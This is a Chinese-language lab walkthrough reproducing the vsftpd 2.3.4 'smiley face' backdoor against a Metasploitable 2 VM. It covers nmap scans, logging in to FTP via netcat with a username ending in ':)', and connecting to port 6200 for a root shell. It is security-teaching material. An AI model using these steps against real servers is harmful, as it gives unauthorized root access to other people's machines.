笑脸漏洞(VSFTP2.3.4)复现

在vsftpd2.3.4中在6200端口存在一个shell,使得任何人都可以进行连接,并且VSFTPD v2.3.4 服务,是以 root 权限运行的,最终获取到的权限也是root

目录

一、Ftp笑脸漏洞原理

在vsftpd2.3.4中在6200端口存在一个shell,使得任何人都可以进行连接,并且VSFTPD v2.3.4 服务,是以 root 权限运行的,最终获取到的权限也是root

二、环境搭建

攻击机:kali-linux-2022.2(IP:192.168.50.133/24)

靶机:metasploitable-linux-2.0.0(IP:192.168.50.190/24)

靶机metasploitable-linux-2.0.0下载地址:https://pan.baidu.com/s/1cB2yKSEZvU9ajU4IeU8pCw

提取码:8888



1、metasploitable-linux-2.0.0下载完成后解压到电脑,然后使用VMware直接打开

2、使用普通用户msfadmin ,密码msfadmin 进行登录,修改root密码

msfadmin@metasploitable:~$ sudo passwd root

三、漏洞复现



1、开启metasploitable-linux-2.0.0虚拟机,在kali上打开一个终端,使用kali的nmap对靶机进行端口扫描,发现靶机开放了21 ftp端口

nmap 192.168.50.190



2、使用nmap扫描FTP服务的版本信息

nmap -sV 192.168.50.190



3、利用瑞士小军刀(netcat),连接靶机的21端口,输入user带有:),pass随便输入,注意:这里需要手动输入,此时靶机的6200端口开启,完成后请勿关闭此终端,保持下图的这个状态,不然6200端口也会随之关闭

例如:user a:) pass 111111

nc 192.168.50.190 21



4、在kali上另起一个终端, 用nmap扫描端口6200,观察端口打开情况

nmap -p 6200 192.168.50.190

5、用nc连接6200端口,成功以root身份登入,漏洞复现完毕

netcat 192.168.50.190 6200

更多推荐

已为社区贡献2条内容

已为社区贡献2条内容

所有评论(0)